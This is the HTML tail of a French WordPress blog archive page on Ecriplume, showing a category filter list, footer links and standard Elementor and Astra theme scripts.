type="checkbox" value="photo" name="_sft_category[]" id="sf-input-164ba89e065c38ea6dcbefef55a4490e"><label class="sf-label-checkbox" for="sf-input-164ba89e065c38ea6dcbefef55a4490e">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-0ba8455442043cfa2573a180c108b40d"><label class="sf-label-checkbox" for="sf-input-0ba8455442043cfa2573a180c108b40d">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-caffa524d2ae9d7c8a1fd2efe327ed8a"><label class="sf-label-checkbox" for="sf-input-caffa524d2ae9d7c8a1fd2efe327ed8a">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-53354bcd5b1bc5c57c9dfee25ba47f28"><label class="sf-label-checkbox" for="sf-input-53354bcd5b1bc5c57c9dfee25ba47f28">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-82a2fb25758b017e0864ea24de2411d0"><label class="sf-label-checkbox" for="sf-input-82a2fb25758b017e0864ea24de2411d0">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-8d032363256fb87a933f17ec467f5f81"><label class="sf-label-checkbox" for="sf-input-8d032363256fb87a933f17ec467f5f81">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-a799f9f88a891c558b3d1188d27ec161"><label class="sf-label-checkbox" for="sf-input-a799f9f88a891c558b3d1188d27ec161">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-371704db4451c4cc569988705e5ce1d8"><label class="sf-label-checkbox" for="sf-input-371704db4451c4cc569988705e5ce1d8">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-43d6b957cd2785c8b53831d5bc7aa112"><label class="sf-label-checkbox" for="sf-input-43d6b957cd2785c8b53831d5bc7aa112">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-fc70869b2052e47f6fc700df8a318f28"><label class="sf-label-checkbox" for="sf-input-fc70869b2052e47f6fc700df8a318f28">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-d102333b803a102700053e9255091f64"><label class="sf-label-checkbox" for="sf-input-d102333b803a102700053e9255091f64">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-af0b0fc4989329ca1977ce8e623b9b3d"><label class="sf-label-checkbox" for="sf-input-af0b0fc4989329ca1977ce8e623b9b3d">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-81871fa0e0bff7efb037e38d9bcd499f"><label class="sf-label-checkbox" for="sf-input-81871fa0e0bff7efb037e38d9bcd499f">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-5da8faf981b459bae2970b0d5b788426"><label class="sf-label-checkbox" for="sf-input-5da8faf981b459bae2970b0d5b788426">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-e8809a9c29d9241f4e4f9dc0a27ffd0a"><label class="sf-label-checkbox" for="sf-input-e8809a9c29d9241f4e4f9dc0a27ffd0a">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-924d12c8c4b13a2c40280ced55d3f555"><label class="sf-label-checkbox" for="sf-input-924d12c8c4b13a2c40280ced55d3f555">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-300327e4452d74553e3eb95cd58a6cf7"><label class="sf-label-checkbox" for="sf-input-300327e4452d74553e3eb95cd58a6cf7">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-56fbcc5b55a45927d6501362807c008f"><label class="sf-label-checkbox" for="sf-input-56fbcc5b55a45927d6501362807c008f">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-d956be5bc12f8741727dd38c93f98b27"><label class="sf-label-checkbox" for="sf-input-d956be5bc12f8741727dd38c93f98b27">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-27ac4be01c4633dc0fea897c3a91e439"><label class="sf-label-checkbox" for="sf-input-27ac4be01c4633dc0fea897c3a91e439">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-e45a947f6a02ac1031a69b22a8b50c8f"><label class="sf-label-checkbox" for="sf-input-e45a947f6a02ac1031a69b22a8b50c8f">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-3deb87e763af9ae5a137b1bf49dcaf8a"><label class="sf-label-checkbox" for="sf-input-3deb87e763af9ae5a137b1bf49dcaf8a">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-dab55d0c150191c272e45f53674a7476"><label class="sf-label-checkbox" for="sf-input-dab55d0c150191c272e45f53674a7476">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-c5eb50d9893df68e2b07a6b7f16d8af5"><label class="sf-label-checkbox" for="sf-input-c5eb50d9893df68e2b07a6b7f16d8af5">Santé<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-855b0b1f89c4d3657a422ae3933b2e80"><label class="sf-label-checkbox" for="sf-input-855b0b1f89c4d3657a422ae3933b2e80">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-1b00ea497ba1ef2de9deaad23809c6e4"><label class="sf-label-checkbox" for="sf-input-1b00ea497ba1ef2de9deaad23809c6e4">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-34e858db3dee6a7806a822330b84e35b"><label class="sf-label-checkbox" for="sf-input-34e858db3dee6a7806a822330b84e35b">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-0c6c2095268b5bc2f40243bc52fc7a8d"><label class="sf-label-checkbox" for="sf-input-0c6c2095268b5bc2f40243bc52fc7a8d">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-f209bdeab7902e7d3b63c2bcacb5d09a"><label class="sf-label-checkbox" for="sf-input-f209bdeab7902e7d3b63c2bcacb5d09a">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-ac6252b41129b6100da5e4c7862a2732"><label class="sf-label-checkbox" for="sf-input-ac6252b41129b6100da5e4c7862a2732">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-2f5aed2e7b3a748f1767511aa2f6ed41"><label class="sf-label-checkbox" for="sf-input-2f5aed2e7b3a748f1767511aa2f6ed41">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-528287330931b14de45bd3243e78f7a4"><label class="sf-label-checkbox" for="sf-input-528287330931b14de45bd3243e78f7a4">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-64d4864f0f99b33008b4a5688d4438a1"><label class="sf-label-checkbox" for="sf-input-64d4864f0f99b33008b4a5688d4438a1">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-d8dda086b2fd4a911691532f54fb46ce"><label class="sf-label-checkbox" for="sf-input-d8dda086b2fd4a911691532f54fb46ce">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-6b21022f755d9dda9004e40591d4498a"><label class="sf-label-checkbox" for="sf-input-6b21022f755d9dda9004e40591d4498a">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-309f08321189118d8e8a544056422045"><label class="sf-label-checkbox" for="sf-input-309f08321189118d8e8a544056422045">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-f3f36a40b2199c4897a1491ee425574e"><label class="sf-label-checkbox" for="sf-input-f3f36a40b2199c4897a1491ee425574e">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-bcdd163cf7205528ffabc2fe3212908a"><label class="sf-label-checkbox" for="sf-input-bcdd163cf7205528ffabc2fe3212908a">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-5a88c0d3c93e2cfba6825c72a156f2af"><label class="sf-label-checkbox" for="sf-input-5a88c0d3c93e2cfba6825c72a156f2af">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-6150355bb8417ccf7d51a50591950659"><label class="sf-label-checkbox" for="sf-input-6150355bb8417ccf7d51a50591950659">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-f398607e93133d7ae94d060ba25555f0"><label class="sf-label-checkbox" for="sf-input-f398607e93133d7ae94d060ba25555f0">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-59ae09c8b0f4e547441660e471ee8899"><label class="sf-label-checkbox" for="sf-input-59ae09c8b0f4e547441660e471ee8899">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-c720971f3f0b5c4a8ebbf6c21770c8c5"><label class="sf-label-checkbox" for="sf-input-c720971f3f0b5c4a8ebbf6c21770c8c5">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f06437259"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Miss Dior et Miss Dior Bouquet - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
